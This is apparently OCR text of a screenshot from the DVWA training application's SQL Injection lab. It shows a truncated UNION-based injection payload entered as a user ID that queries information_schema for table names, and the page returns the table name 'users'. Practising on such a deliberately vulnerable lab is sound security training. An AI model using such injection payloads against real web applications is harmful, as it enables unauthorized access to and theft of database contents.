 192.168.0.134/01/vulnerabilities/sqli/?id=-1' union select 1,(select TABLE_NAME from information_schema.TA
址
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID:
Submit
ID: -1' union select 1,(select TABLE_NAME from information_schema.TABLES where TABLE_SCHE
First name: 1
Surname: users
More Information